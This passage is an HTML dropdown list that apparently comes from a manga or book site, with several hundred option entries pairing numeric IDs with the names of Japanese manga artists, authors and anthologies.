	<option class="level-0" value="405">柏木ハルコ</option>
	<option class="level-0" value="3859">柏木郁乃</option>
	<option class="level-0" value="2379">柑奈まち</option>
	<option class="level-0" value="3625">柑橘ゆすら</option>
	<option class="level-0" value="5833">染谷みのる</option>
	<option class="level-0" value="7397">染谷ユウ</option>
	<option class="level-0" value="8417">柘植文</option>
	<option class="level-0" value="6330">柚アンコ</option>
	<option class="level-0" value="7932">柚原もけ</option>
	<option class="level-0" value="5005">柚月純</option>
	<option class="level-0" value="7154">柚木Ｎ’</option>
	<option class="level-0" value="6028">柚木こま</option>
	<option class="level-0" value="5960">柳井わかな</option>
	<option class="level-0" value="7668">柳内大樹</option>
	<option class="level-0" value="7001">柳原満月</option>
	<option class="level-0" value="4573">柳本光晴</option>
	<option class="level-0" value="6485">柳矢真呂</option>
	<option class="level-0" value="5826">柴なつみ</option>
	<option class="level-0" value="8359">柴宮幸</option>
	<option class="level-0" value="6364">柴崎しょうじ</option>
	<option class="level-0" value="3452">柴田ｂｂｂ</option>
	<option class="level-0" value="2227">柴田ヨクサル</option>
	<option class="level-0" value="7344">柴田亜美</option>
	<option class="level-0" value="8209">柴田康平</option>
	<option class="level-0" value="6576">柴門ふみ</option>
	<option class="level-0" value="4092">柾木見月</option>
	<option class="level-0" value="18">栄羽弥</option>
	<option class="level-0" value="1604">栗井茶</option>
	<option class="level-0" value="502">栗原正尚</option>
	<option class="level-0" value="8518">栗原蒼依</option>
	<option class="level-0" value="6366">栗原類</option>
	<option class="level-0" value="7572">栗山廉士</option>
	<option class="level-0" value="2306">栗田あぐり</option>
	<option class="level-0" value="2966">栗美あい</option>
	<option class="level-0" value="7687">桂イチホ</option>
	<option class="level-0" value="2375">桂タマミ</option>
	<option class="level-0" value="1931">桂明日香</option>
	<option class="level-0" value="4437">桂正和</option>
	<option class="level-0" value="1503">桃乃みく</option>
	<option class="level-0" value="676">桃井すみれ</option>
	<option class="level-0" value="2130">桃川紗奈</option>
	<option class="level-0" value="4120">桃栗みかん</option>
	<option class="level-0" value="2781">桃森ミヨシ</option>
	<option class="level-0" value="4087">桃生有希</option>
	<option class="level-0" value="6026">桃田紗世</option>
	<option class="level-0" value="2647">桐丘さな</option>
	<option class="level-0" value="5146">桐沢十三</option>
	<option class="level-0" value="7861">桑原太矩</option>
	<option class="level-0" value="4216">桑田二郎</option>
	<option class="level-0" value="5935">桜ゆう</option>
	<option class="level-0" value="3744">桜乃みか</option>
	<option class="level-0" value="8082">桜井のりお</option>
	<option class="level-0" value="1574">桜井海</option>
	<option class="level-0" value="4832">桜井画門</option>
	<option class="level-0" value="1126">桜井真優</option>
	<option class="level-0" value="6522">桜坂洋</option>
	<option class="level-0" value="526">桜小路かのこ</option>
	<option class="level-0" value="4393">桜沢鈴</option>
	<option class="level-0" value="660">桜田雛</option>
	<option class="level-0" value="2473">桜野いつき</option>
	<option class="level-0" value="2946">梅ちゃづけ</option>
	<option class="level-0" value="5370">梅宮スキ</option>
	<option class="level-0" value="8243">梅木泰祐</option>
	<option class="level-0" value="3799">梅渡飛鳥</option>
	<option class="level-0" value="2034">梅澤麻里奈</option>
	<option class="level-0" value="3093">梅田阿比</option>
	<option class="level-0" value="3104">條</option>
	<option class="level-0" value="480">梨月詩</option>
	<option class="level-0" value="2083">梨花チマキ</option>
	<option class="level-0" value="3863">梶ヶ谷ミチル</option>
	<option class="level-0" value="231">梶山ミカ</option>
	<option class="level-0" value="5041">梶山昊頌</option>
	<option class="level-0" value="1680">梶川卓郎</option>
	<option class="level-0" value="7905">梶本あかり</option>
	<option class="level-0" value="6329">森ちづる</option>
	<option class="level-0" value="8420">森もり子</option>
	<option class="level-0" value="1859">森下suu</option>
	<option class="level-0" value="8526">森下真</option>
	<option class="level-0" value="7526">森井しづき</option>
	<option class="level-0" value="1754">森千紗</option>
	<option class="level-0" value="8315">森博嗣</option>
	<option class="level-0" value="5348">森園みるく</option>
	<option class="level-0" value="6524">森尾正博</option>
	<option class="level-0" value="2801">森山絵凪</option>
	<option class="level-0" value="2546">森恒二</option>
	<option class="level-0" value="8578">森戸央</option>
	<option class="level-0" value="725">森月あめ</option>
	<option class="level-0" value="2059">森本梢子</option>
	<option class="level-0" value="2162">森永あい</option>
	<option class="level-0" value="735">森永ミク</option>
	<option class="level-0" value="3084">森猫まりり</option>
	<option class="level-0" value="1405">森生まさみ</option>
	<option class="level-0" value="840">森田まさのり</option>
	<option class="level-0" value="7609">森田和彦</option>
	<option class="level-0" value="3536">森田季節</option>
	<option class="level-0" value="5106">森瞳</option>
	<option class="level-0" value="3642">森脇葵</option>
	<option class="level-0" value="3989">森薫</option>
	<option class="level-0" value="2254">森野カスミ</option>
	<option class="level-0" value="8722">森野ことり</option>
	<option class="level-0" value="3513">森野萌</option>
	<option class="level-0" value="547">森高夕次</option>
	<option class="level-0" value="6406">椋木ななつ</option>
	<option class="level-0" value="5188">植芝理一</option>
	<option class="level-0" value="4176">植野メグル</option>
	<option class="level-0" value="2313">椎名あや</option>
	<option class="level-0" value="2321">椎名あゆみ</option>
	<option class="level-0" value="6805">椎名うみ</option>
	<option class="level-0" value="508">椎名チカ</option>
	<option class="level-0" value="3361">椎名咲月</option>
	<option class="level-0" value="2358">椎名橙</option>
	<option class="level-0" value="3509">椎名秋乃</option>
	<option class="level-0" value="3029">椎名誠</option>
	<option class="level-0" value="1783">椎名軽穂</option>
	<option class="level-0" value="5727">椎名高志</option>
	<option class="level-0" value="1210">椎野翠</option>
	<option class="level-0" value="7303">椙下聖海</option>
	<option class="level-0" value="5224">椿</option>
	<option class="level-0" value="3763">椿いづみ</option>
	<option class="level-0" value="240">椿カヲリ</option>
	<option class="level-0" value="108">楠本まき</option>
	<option class="level-0" value="879">楠本哲</option>
	<option class="level-0" value="4613">楠本弘樹</option>
	<option class="level-0" value="7794">楠見らんま</option>
	<option class="level-0" value="5810">楳図かずお</option>
	<option class="level-0" value="6916">榊一郎</option>
	<option class="level-0" value="5818">榊原宗々</option>
	<option class="level-0" value="3700">榎ゆきみ</option>
	<option class="level-0" value="3267">榎木りか</option>
	<option class="level-0" value="5551">榎本あかまる</option>
	<option class="level-0" value="3294">榎本由美</option>
	<option class="level-0" value="2478">槇村さとる</option>
	<option class="level-0" value="2319">槙ようこ</option>
	<option class="level-0" value="7279">樋野友行</option>
	<option class="level-0" value="5907">横山コウヂ</option>
	<option class="level-0" value="1186">横山了一</option>
	<option class="level-0" value="1174">横山光輝</option>
	<option class="level-0" value="2588">横山真由美</option>
	<option class="level-0" value="5527">横山裕二</option>
	<option class="level-0" value="4843">横幕智裕</option>
	<option class="level-0" value="4352">横槍メンゴ</option>
	<option class="level-0" value="3952">横溝正史</option>
	<option class="level-0" value="2616">横田卓馬</option>
	<option class="level-0" value="3748">横馬場リョウ</option>
	<option class="level-0" value="4408">樫風</option>
	<option class="level-0" value="1566">樹なつみ</option>
	<option class="level-0" value="8225">樹ユウマ</option>
	<option class="level-0" value="7759">橋本エイジ</option>
	<option class="level-0" value="4569">橋本ユウシ</option>
	<option class="level-0" value="1650">橋本悠</option>
	<option class="level-0" value="4768">橋本良太</option>
	<option class="level-0" value="5580">橘えいこ</option>
	<option class="level-0" value="1861">橘オレコ</option>
	<option class="level-0" value="2426">橘ちなつ</option>
	<option class="level-0" value="3677">橘ミズキ</option>
	<option class="level-0" value="8441">橘白兎</option>
	<option class="level-0" value="3534">橘裕</option>
	<option class="level-0" value="6550">檜山大輔</option>
	<option class="level-0" value="7914">櫻井しゅしゅしゅ</option>
	<option class="level-0" value="1088">櫻太助</option>
	<option class="level-0" value="7757">歌麿</option>
	<option class="level-0" value="4371">止田卓史</option>
	<option class="level-0" value="7868">此ノ木よしる</option>
	<option class="level-0" value="6483">此元和津也</option>
	<option class="level-0" value="3264">武井宏之</option>
	<option class="level-0" value="4979">武凪知</option>
	<option class="level-0" value="2783">武村ゆみこ</option>
	<option class="level-0" value="8034">武村勇治</option>
	<option class="level-0" value="5044">武田すん</option>
	<option class="level-0" value="4194">武田一義</option>
	<option class="level-0" value="6487">武田充司</option>
	<option class="level-0" value="7620">武田弘光</option>
	<option class="level-0" value="4135">武者サブ</option>
	<option class="level-0" value="4202">武蔵野創</option>
	<option class="level-0" value="7536">殆ど死んでいる</option>
	<option class="level-0" value="2982">殿ヶ谷美由記</option>
	<option class="level-0" value="2363">毒田ペパ子</option>
	<option class="level-0" value="4380">水あさと</option>
	<option class="level-0" value="3851">水口尚樹</option>
	<option class="level-0" value="5505">水城せとな</option>
	<option class="level-0" value="3988">水木しげる</option>
	<option class="level-0" value="5852">水沢悦子</option>
	<option class="level-0" value="3356">水波風南</option>
	<option class="level-0" value="2771">水瀬チホ</option>
	<option class="level-0" value="3404">水瀬マユ</option>
	<option class="level-0" value="2461">水瀬藍</option>
	<option class="level-0" value="1672">水無月すう</option>
	<option class="level-0" value="8631">水谷クロ</option>
	<option class="level-0" value="8550">水谷さるころ</option>
	<option class="level-0" value="2116">水谷京子</option>
	<option class="level-0" value="2247">水谷緑</option>
	<option class="level-0" value="1529">氷堂れん</option>
	<option class="level-0" value="5780">氷室桜</option>
	<option class="level-0" value="5420">氷樹一世</option>
	<option class="level-0" value="8179">氷野広真</option>
	<option class="level-0" value="86">永久保貴一</option>
	<option class="level-0" value="3976">永井三郎</option>
	<option class="level-0" value="2649">永井豪</option>
	<option class="level-0" value="1952">永尾まる</option>
	<option class="level-0" value="3424">永田カビ</option>
	<option class="level-0" value="147">永田晃一</option>
	<option class="level-0" value="2596">永田正実</option>
	<option class="level-0" value="3071">江口夏実</option>
	<option class="level-0" value="1417">江唯みじ子</option>
	<option class="level-0" value="5723">江戸川エドガワ</option>
	<option class="level-0" value="8291">江戸川乱歩</option>
	<option class="level-0" value="8124">江戸川治</option>
	<option class="level-0" value="4629">江本マシメサ</option>
	<option class="level-0" value="2568">江野スミ</option>
	<option class="level-0" value="424">池ジュン子</option>
	<option class="level-0" value="7728">池上ナオ</option>
	<option class="level-0" value="3621">池井戸潤</option>
	<option class="level-0" value="3775">池田さとみ</option>
	<option class="level-0" value="883">池田ユキオ</option>
	<option class="level-0" value="5440">池田晃久</option>
	<option class="level-0" value="3936">池田理代子</option>
	<option class="level-0" value="5831">池知奈々</option>
	<option class="level-0" value="1925">池谷理香子</option>
	<option class="level-0" value="2990">池辺葵</option>
	<option class="level-0" value="1189">池野恋</option>
	<option class="level-0" value="6324">池野雅博</option>
	<option class="level-0" value="4988">沖田×華</option>
	<option class="level-0" value="1766">沙村広明</option>
	<option class="level-0" value="6819">河上大志郎</option>
	<option class="level-0" value="2290">河丸慎</option>
	<option class="level-0" value="1110">河内遙</option>
	<option class="level-0" value="960">河原和音</option>
	<option class="level-0" value="2335">河合単</option>
	<option class="level-0" value="690">河惣益巳</option>
	<option class="level-0" value="797">河本ほむら</option>
	<option class="level-0" value="3184">河添太一</option>
	<option class="level-0" value="5051">河野那歩也</option>
	<option class="level-0" value="6548">沼田ぬしを</option>
	<option class="level-0" value="7015">泉光</option>
	<option class="level-0" value="5083">泉朝樹</option>
	<option class="level-0" value="4179">泡沫</option>
	<option class="level-0" value="8475">泡野紐太郎</option>
	<option class="level-0" value="49">波切敦</option>
	<option class="level-0" value="6503">波場章史</option>
	<option class="level-0" value="2298">波多アキミ</option>
	<option class="level-0" value="8502">波津彬子</option>
	<option class="level-0" value="4644">波瀾万丈の女たちアンソロジー</option>
	<option class="level-0" value="2270">波間信子</option>
	<option class="level-0" value="1066">泰三子</option>
	<option class="level-0" value="6117">津々巳あや</option>
	<option class="level-0" value="8440">津山ちなみ</option>
	<option class="level-0" value="7762">津村マミ</option>
	<option class="level-0" value="8257">津田沼篤</option>
	<option class="level-0" value="337">津田雅美</option>
	<option class="level-0" value="1223">流光七奈</option>
	<option class="level-0" value="5712">流水りんこ</option>
	<option class="level-0" value="4079">流田まさみ</option>
	<option class="level-0" value="1438">流石景</option>
	<option class="level-0" value="3334">浅井おくた</option>
	<option class="level-0" value="7465">浅井蓮次</option>
	<option class="level-0" value="4584">浅名ゆうな</option>
	<option class="level-0" value="6206">浅岡しゅく</option>
	<option class="level-0" value="7009">浅川圭司</option>
	<option class="level-0" value="6041">浅月のりと</option>
	<option class="level-0" value="3646">浅田次郎</option>
	<option class="level-0" value="5989">浅見理都</option>
	<option class="level-0" value="2536">浅野あや</option>
	<option class="level-0" value="4780">浅野まいこ</option>
	<option class="level-0" value="7593">浅野りん</option>
	<option class="level-0" value="3112">浜岡賢次</option>
	<option class="level-0" value="5650">浜弓場双</option>
	<option class="level-0" value="1869">浜心汐里</option>
	<option class="level-0" value="5404">浜村ごはん</option>
	<option class="level-0" value="4200">浜田よしかづ</option>
	<option class="level-0" value="7944">浜田咲良</option>
	<option class="level-0" value="3777">浜田翔子</option>
	<option class="level-0" value="6981">浜谷みお</option>
	<option class="level-0" value="3039">海月うる子</option>
	<option class="level-0" value="7691">海法紀光</option>
	<option class="level-0" value="6052">海空りく</option>
	<option class="level-0" value="5756">海老ながれ</option>
	<option class="level-0" value="483">海道ちとせ</option>
	<option class="level-0" value="1757">海野つなみ</option>
	<option class="level-0" value="7751">涼川りん</option>
	<option class="level-0" value="2522">深原にな</option>
	<option class="level-0" value="1583">深山フギン</option>
	<option class="level-0" value="8408">深山鈴</option>
	<option class="level-0" value="2630">深沢かすみ</option>
	<option class="level-0" value="2195">深海魚</option>
	<option class="level-0" value="2039">深澤ねじ</option>
	<option class="level-0" value="2844">深見じゅん</option>
	<option class="level-0" value="6316">清宮こう丞</option>
	<option class="level-0" value="3750">清水めりぃ</option>
	<option class="level-0" value="8222">清水ユウ</option>
	<option class="level-0" value="84">清水玲子</option>
	<option class="level-0" value="544">清水茜</option>
	<option class="level-0" value="5296">清野とおる</option>
	<option class="level-0" value="4074">清野静流</option>
	<option class="level-0" value="4703">渡まかな</option>
	<option class="level-0" value="7888">渡井亘</option>
	<option class="level-0" value="314">渡瀬悠宇</option>
	<option class="level-0" value="4460">渡真仁</option>
	<option class="level-0" value="3969">渡航</option>
	<option class="level-0" value="159">渡辺あゆ</option>
	<option class="level-0" value="3422">渡辺うな</option>
	<option class="level-0" value="3280">渡辺くらこ</option>
	<option class="level-0" value="1233">渡辺ペコ</option>
	<option class="level-0" value="2865">渡辺多恵子</option>
	<option class="level-0" value="5972">渡辺恒彦</option>
	<option class="level-0" value="8373">渡辺慎一</option>
	<option class="level-0" value="4672">渡辺瑞樹</option>
	<option class="level-0" value="599">渡辺航</option>
	<option class="level-0" value="4333">渡辺道明</option>
	<option class="level-0" value="2753">渡邊ダイスケ</option>
	<option class="level-0" value="1538">渡部美朋</option>
	<option class="level-0" value="5979">游紗吹香</option>
	<option class="level-0" value="340">湊よりこ</option>
	<option class="level-0" value="8312">湖西晶</option>
	<option class="level-0" value="1896">湯木のじん</option>
	<option class="level-0" value="1923">湯町深</option>
	<option class="level-0" value="1946">満井春香</option>
	<option class="level-0" value="7785">満月シオン</option>
	<option class="level-0" value="3205">満田拓也</option>
	<option class="level-0" value="8319">溝口ぐる</option>
	<option class="level-0" value="7907">滝乃大祐</option>
	<option class="level-0" value="3765">滝口琳々</option>
	<option class="level-0" value="6060">滝智次朗</option>
	<option class="level-0" value="2385">滝沢リネン</option>
	<option class="level-0" value="4183">漣ライカ</option>
	<option class="level-0" value="865">潮見知佳</option>
	<option class="level-0" value="3329">澄守彩</option>
	<option class="level-0" value="1230">澄谷ゼニコ</option>
	<option class="level-0" value="7865">濃口kiki</option>
	<option class="level-0" value="3189">濱田浩輔</option>
	<option class="level-0" value="3243">瀧波ユカリ</option>
	<option class="level-0" value="1764">瀬口忍</option>
	<option class="level-0" value="8015">瀬尾みいのすけ</option>
	<option class="level-0" value="8214">瀬尾公治</option>
	<option class="level-0" value="7545">瀬田U</option>
	<option class="level-0" value="7917">瀬田ヒナコ</option>
	<option class="level-0" value="445">瀬緒ユキノ</option>
	<option class="level-0" value="2016">瀬能旬</option>
	<option class="level-0" value="4862">瀬葉さゆ</option>
	<option class="level-0" value="7192">火鳥</option>
	<option class="level-0" value="3965">灰原薬</option>
	<option class="level-0" value="8314">炊田鳩子</option>
	<option class="level-0" value="8060">炎堂たつや</option>
	<option class="level-0" value="3069">炎頭</option>
	<option class="level-0" value="1375">烏丸かなつ</option>
	<option class="level-0" value="2850">烏間ル</option>
	<option class="level-0" value="1536">無糖党</option>
	<option class="level-0" value="204">焼き芋ハンサム斎藤</option>
	<option class="level-0" value="7147">熊之股鍵次</option>
	<option class="level-0" value="8292">熊田龍泉</option>
	<option class="level-0" value="2622">熊野いね</option>
	<option class="level-0" value="608">熨斗目ナオ</option>
	<option class="level-0" value="7589">片山愁</option>
	<option class="level-0" value="7340">片岡とんち</option>
	<option class="level-0" value="7871">片岡直太郎</option>
	<option class="level-0" value="1343">片瀬茶柴</option>
	<option class="level-0" value="7528">牧野あおい</option>
	<option class="level-0" value="8406">犬上すくね</option>
	<option class="level-0" value="8331">犬井あゆ</option>
	<option class="level-0" value="3674">犬塚惇平</option>
	<option class="level-0" value="5932">犬木加奈子</option>
	<option class="level-0" value="2390">犬童千絵</option>
	<option class="level-0" value="1958">狂zip</option>
	<option class="level-0" value="8258">狐谷まどか</option>
	<option class="level-0" value="1050">狩野アユミ</option>
	<option class="level-0" value="4836">猪ノ谷言葉</option>
	<option class="level-0" value="5143">猪熊しのぶ</option>
	<option class="level-0" value="4210">猫原ねんず</option>
	<option class="level-0" value="4384">猫猫猫</option>
	<option class="level-0" value="2697">猫目トーチカ</option>
	<option class="level-0" value="4465">猿渡哲也</option>
	<option class="level-0" value="7611">玉井次郎</option>
	<option class="level-0" value="4104">玉城るか</option>
	<option class="level-0" value="343">玉姫なお</option>
	<option class="level-0" value="698">玉岡かがり</option>
	<option class="level-0" value="2264">玉島ノン</option>
	<option class="level-0" value="3432">玉崎たま</option>
	<option class="level-0" value="7175">玉越博幸</option>
	<option class="level-0" value="5458">王欣太</option>
	<option class="level-0" value="7525">珈琲</option>
	<option class="level-0" value="4046">珠梨やすゆき</option>
	<option class="level-0" value="4682">珠田ヨーコ</option>
	<option class="level-0" value="8569">理央</option>
	<option class="level-0" value="1532">瓜生花子</option>
	<option class="level-0" value="2747">甘党</option>
	<option class="level-0" value="8183">甘味</option>
	<option class="level-0" value="1136">甘宇井白一</option>
	<option class="level-0" value="3302">甘海老りこ</option>
	<option class="level-0" value="347">甘詰留太</option>
	<option class="level-0" value="2304">田中ててて</option>
	<option class="level-0" value="2172">田中メカ</option>
	<option class="level-0" value="2875">田中克樹</option>
	<option class="level-0" value="8299">田中唯</option>
	<option class="level-0" value="1785">田中宏</option>
	<option class="level-0" value="5076">田中晶</option>
	<option class="level-0" value="6183">田中相</option>
	<option class="level-0" value="6349">田中芳樹</option>
	<option class="level-0" value="2483">田中靖規</option>
	<option class="level-0" value="7529">田中鹿輔</option>
	<option class="level-0" value="4470">田口翔太郎</option>
	<option class="level-0" value="4805">田口雅之</option>
	<option class="level-0" value="1300">田島みみ</option>
	<option class="level-0" value="2514">田島列島</option>
	<option class="level-0" value="3152">田房永子</option>
	<option class="level-0" value="469">田村由美</option>
	<option class="level-0" value="8148">田村耕太郎</option>
	<option class="level-0" value="5363">田滝ききき</option>
	<option class="level-0" value="1837">田畠裕基</option>
	<option class="level-0" value="1321">田辺イエロウ</option>
	<option class="level-0" value="2583">田辺剛</option>
	<option class="level-0" value="8187">田野かかし</option>
	<option class="level-0" value="719">由多いり</option>
	<option class="level-0" value="4993">由村</option>
	<option class="level-0" value="590">由羅カイリ</option>
	<option class="level-0" value="4273">由貴香織里</option>
	<option class="level-0" value="1265">甲斐谷忍</option>
	<option class="level-0" value="8293">甲羅まる</option>
	<option class="level-0" value="1201">町田粥</option>
	<option class="level-0" value="4983">町野いろは</option>
	<option class="level-0" value="4858">町麻衣</option>
	<option class="level-0" value="2135">畑亜希美</option>
	<option class="level-0" value="1323">畑健二郎</option>
	<option class="level-0" value="8332">異種族っ娘が子種をねだってグイグイくるアンソロジーコミック</option>
	<option class="level-0" value="7595">登田好美</option>
	<option class="level-0" value="2822">白井カイウ</option>
	<option class="level-0" value="3415">白井裕子</option>
	<option class="level-0" value="6343">白峰</option>
	<option class="level-0" value="5965">白崎</option>
	<option class="level-0" value="3865">白樺鹿夜</option>
	<option class="level-0" value="5447">白正男</option>
	<option class="level-0" value="5472">白浜鴎</option>
	<option class="level-0" value="1579">白瀬岬</option>
	<option class="level-0" value="3202">白石ユキ</option>
	<option class="level-0" value="4281">白石新</option>
	<option class="level-0" value="2086">白虎</option>
	<option class="level-0" value="7867">白虎丸</option>
	<option class="level-0" value="3343">白鳥士郎</option>
	<option class="level-0" value="3806">百世渡</option>
	<option class="level-0" value="4198">百地</option>
	<option class="level-0" value="3921">百田姿子</option>
	<option class="level-0" value="5553">的場りょう</option>
	<option class="level-0" value="7938">皆川亮二</option>
	<option class="level-0" value="7673">皇なつき</option>
	<option class="level-0" value="7942">皇ハマオ</option>
	<option class="level-0" value="520">皇りん</option>
	<option class="level-0" value="794">盆ノ木至</option>
	<option class="level-0" value="4326">盧恩＆雪笠(FriendlyLand)</option>
	<option class="level-0" value="1823">目野真琴</option>
	<option class="level-0" value="2088">目黒あむ</option>
	<option class="level-0" value="4271">直江亜季子</option>
	<option class="level-0" value="975">相内美乃</option>
	<option class="level-0" value="3210">相原実貴</option>
	<option class="level-0" value="5598">相川ヒロ</option>
	<option class="level-0" value="2424">相舞みー</option>
	<option class="level-0" value="2515">眉月じゅん</option>
	<option class="level-0" value="7291">真倉翔</option>
	<option class="level-0" value="3627">真刈信二</option>
	<option class="level-0" value="4838">真島ヒロ</option>
	<option class="level-0" value="3839">真木蛍五</option>
	<option class="level-0" value="1379">真村ミオ</option>
	<option class="level-0" value="4897">真田ちか</option>
	<option class="level-0" value="5484">真綿</option>
	<option class="level-0" value="6246">真船一雄</option>
	<option class="level-0" value="399">真鍋昌平</option>
	<option class="level-0" value="6152">睦月れい</option>
	<option class="level-0" value="5718">矢口高雄</option>
	<option class="level-0" value="4186">矢吹レオ</option>
	<option class="level-0" value="3828">矢吹健太朗</option>
	<option class="level-0" value="3252">矢寺圭太</option>
	<option class="level-0" value="4346">矢村いち</option>
	<option class="level-0" value="1426">矢樹純</option>
	<option class="level-0" value="2109">矢沢あい</option>
	<option class="level-0" value="7991">矢澤おけ</option>
	<option class="level-0" value="4576">矢野トシノリ</option>
	<option class="level-0" value="2572">矢野稔貴</option>
	<option class="level-0" value="5635">知るかバカうどん</option>
	<option class="level-0" value="4472">石ノ森章太郎</option>
	<option class="level-0" value="3476">石丸博子</option>
	<option class="level-0" value="3644">石井あゆみ</option>
	<option class="level-0" value="2012">石井まゆみ</option>
	<option class="level-0" value="7185">石井康之</option>
	<option class="level-0" value="2113">石原ケイコ</option>
	<option class="level-0" value="7615">石口十</option>
	<option class="level-0" value="5482">石坂ケンタ</option>
	<option class="level-0" value="8378">石塚千尋</option>
	<option class="level-0" value="2026">石塚真一</option>
	<option class="level-0" value="7826">石川チカ</option>
	<option class="level-0" value="3907">石川ユキ</option>
	<option class="level-0" value="4591">石川ローズ</option>
	<option class="level-0" value="3290">石川優吾</option>
	<option class="level-0" value="5343">石川雅之</option>
	<option class="level-0" value="8265">石沢うみ</option>
	<option class="level-0" value="8266">石渡治</option>
	<option class="level-0" value="3845">石田スイ</option>
	<option class="level-0" value="1824">石田リンネ</option>
	<option class="level-0" value="7433">石田彩</option>
	<option class="level-0" value="153">石田拓実</option>
	<option class="level-0" value="7978">石田総司</option>
	<option class="level-0" value="7678">石田衣良</option>
	<option class="level-0" value="5027">石神一威</option>
	<option class="level-0" value="5086">石見翔子</option>
	<option class="level-0" value="7305">石黒正数</option>
	<option class="level-0" value="7378">砂原真琴</option>
	<option class="level-0" value="448">硝音あや</option>
	<option class="level-0" value="3479">碧井ハル</option>
	<option class="level-0" value="3551">磐秋ハル</option>
	<option class="level-0" value="7005">磨伸映一郎</option>
	<option class="level-0" value="5152">磯見仁月</option>
	<option class="level-0" value="5244">磯谷友紀</option>
	<option class="level-0" value="6336">神尾葉子</option>
	<option class="level-0" value="6433">神崎裕也</option>
	<option class="level-0" value="30">神月凛</option>
	<option class="level-0" value="8067">神楽武志</option>
	<option class="level-0" value="7603">神田哲也</option>
	<option class="level-0" value="4539">神虫からすみ</option>
	<option class="level-0" value="7365">福井晴敏</option>
	<option class="level-0" value="6902">福原蓮士</option>
	<option class="level-0" value="6132">福山リョウコ</option>
	<option class="level-0" value="5331">福山松江</option>
	<option class="level-0" value="1335">福本伸行</option>
	<option class="level-0" value="2620">福満しげゆき</option>
	<option class="level-0" value="7194">福田ますみ</option>
	<option class="level-0" value="1738">福田晋一</option>
	<option class="level-0" value="4208">福田直叶</option>
	<option class="level-0" value="7531">秋</option>
	<option class="level-0" value="910">秋乃茉莉</option>
	<option class="level-0" value="3365">秋元奈美</option>
	<option class="level-0" value="5774">秋夏</option>
	<option class="level-0" value="8059">秋山シノ</option>
	<option class="level-0" value="7596">秋月りす</option>
	<option class="level-0" value="1740">秋本治</option>
	<option class="level-0" value="5765">秋里和国</option>
	<option class="level-0" value="2055">秋野キサラ</option>
	<option class="level-0" value="451">秋風緋色</option>
	<option class="level-0" value="4523">秦なつは</option>
	<option class="level-0" value="2815">稚野鳥子</option>
	<option class="level-0" value="6146">種十号</option>
	<option class="level-0" value="2717">種村有菜</option>
	<option class="level-0" value="5454">稲光伸二</option>
	<option class="level-0" value="2976">稲垣あゆみ</option>
	<option class="level-0" value="2941">稲垣理一郎</option>
	<option class="level-0" value="1463">稲荷竜</option>
	<option class="level-0" value="8211">稲葉そーへー</option>
	<option class="level-0" value="7600">稲葉みのり</option>
	<option class="level-0" value="2250">稲葉光史</option>
	<option class="level-0" value="7683">穂積</option>
	<option class="level-0" value="2065">空あすか</option>
	<option class="level-0" value="8468">空えぐみ</option>
	<option class="level-0" value="8492">空倉シキジ</option>
	<option class="level-0" value="2268">空翔俊介</option>
	<option class="level-0" value="1921">空路</option>
	<option class="level-0" value="2348">立葵</option>
	<option class="level-0" value="1124">竜山さゆり</option>
	<option class="level-0" value="3712">竜騎士07</option>
	<option class="level-0" value="3128">竹中ゆかり</option>
	<option class="level-0" value="2447">竹充ヒロ</option>
	<option class="level-0" value="8093">竹内エリカ</option>
	<option class="level-0" value="3505">竹内佐千子</option>
	<option class="level-0" value="4158">竹内友</option>
	<option class="level-0" value="4013">竹内絢香</option>
	<option class="level-0" value="7821">竹宮惠子</option>
	<option class="level-0" value="3913">竹嶋えく</option>
	<option class="level-0" value="4766">竹本泉</option>
	<option class="level-0" value="2934">竿尾悟</option>
	<option class="level-0" value="3034">笠原巴</option>
	<option class="level-0" value="2820">笠原真樹</option>
	<option class="level-0" value="1615">笹倉ぱんだ</option>
	<option class="level-0" value="1942">笹原智映</option>
	<option class="level-0" value="7739">笹生那実</option>
	<option class="level-0" value="7681">筋</option>
	<option class="level-0" value="3540">筒井哲也</option>
	<option class="level-0" value="7360">筒井大志</option>
	<option class="level-0" value="1352">筒井美雪</option>
	<option class="level-0" value="8370">筧千里</option>
	<option class="level-0" value="1164">箕野希望</option>
	<option class="level-0" value="1849">築島治</option>
	<option class="level-0" value="5333">篠原健太</option>
	<option class="level-0" value="1857">篠原千絵</option>
	<option class="level-0" value="1432">篠原烏童</option>
	<option class="level-0" value="1592">篠貴よう</option>
	<option class="level-0" value="7011">米代恭</option>
	<option class="level-0" value="8327">米田和佐</option>
	<option class="level-0" value="5011">粂川めめ</option>
	<option class="level-0" value="8583">粉子すわる</option>
	<option class="level-0" value="2552">粕谷紀子</option>
	<option class="level-0" value="4095">糸なつみ</option>
	<option class="level-0" value="8388">糸井のぞ</option>
	<option class="level-0" value="7968">糸吉了一</option>
	<option class="level-0" value="8290">糸川一成</option>
	<option class="level-0" value="4967">糸杉柾宏</option>
	<option class="level-0" value="1734">糸町秋音</option>
	<option class="level-0" value="7546">紀ノ上晟一</option>
	<option class="level-0" value="5490">紀伊カンナ</option>
	<option class="level-0" value="209">紅月りと。</option>
	<option class="level-0" value="859">紅月咲良</option>
	<option class="level-0" value="5748">紗倉まな</option>
	<option class="level-0" value="2118">紗織</option>
	<option class="level-0" value="8101">紙風船</option>
	<option class="level-0" value="3945">紫堂恭子</option>
	<option class="level-0" value="3997">紫海早希</option>
	<option class="level-0" value="5518">紫藤むらさき</option>
	<option class="level-0" value="4397">細堀ゆかり</option>
	<option class="level-0" value="3446">細川智栄子</option>
	<option class="level-0" value="6238">細川貂々</option>
	<option class="level-0" value="7523">細田守</option>
	<option class="level-0" value="7202">細音啓</option>
	<option class="level-0" value="3718">紺吉</option>
	<option class="level-0" value="7342">紺矢ユキオ</option>
	<option class="level-0" value="4348">紺野りさ</option>
	<option class="level-0" value="3269">結城あみの</option>
	<option class="level-0" value="196">結城鹿介</option>
	<option class="level-0" value="1660">絵夢羅</option>
	<option class="level-0" value="6404">絵本奈央</option>
	<option class="level-0" value="5221">絵津鼓</option>
	<option class="level-0" value="2637">絹田村子</option>
	<option class="level-0" value="7535">綱島志朗</option>
	<option class="level-0" value="5197">綱本将也</option>
	<option class="level-0" value="8659">綺咲スズ</option>
	<option class="level-0" value="1116">綺月るり</option>
	<option class="level-0" value="2397">綺条有都</option>
	<option class="level-0" value="996">綾月もか</option>
	<option class="level-0" value="7755">綾村切人</option>
	<option class="level-0" value="2274">綾瀬羽美</option>
	<option class="level-0" value="5487">綾辻行人</option>
	<option class="level-0" value="2579">綿瀬花</option>
	<option class="level-0" value="3857">緋呂河とも</option>
	<option class="level-0" value="4213">緑山のぶひろ</option>
	<option class="level-0" value="956">緑川ゆき</option>
	<option class="level-0" value="4549">緒之</option>
	<option class="level-0" value="7347">縁山</option>
